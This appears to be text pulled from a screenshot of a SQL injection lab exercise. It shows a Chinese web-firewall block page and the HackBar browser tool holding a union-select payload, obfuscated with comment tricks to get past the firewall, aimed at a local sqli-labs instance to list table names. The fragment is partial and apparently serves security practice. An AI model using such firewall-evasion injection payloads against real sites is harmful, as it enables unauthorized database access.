 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
如何解决：
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://192.168.72.1/sqlilabs/Less-1/?id=-1' union/*/!*!**/select
1,group_concat(table_name),3  from 1 --+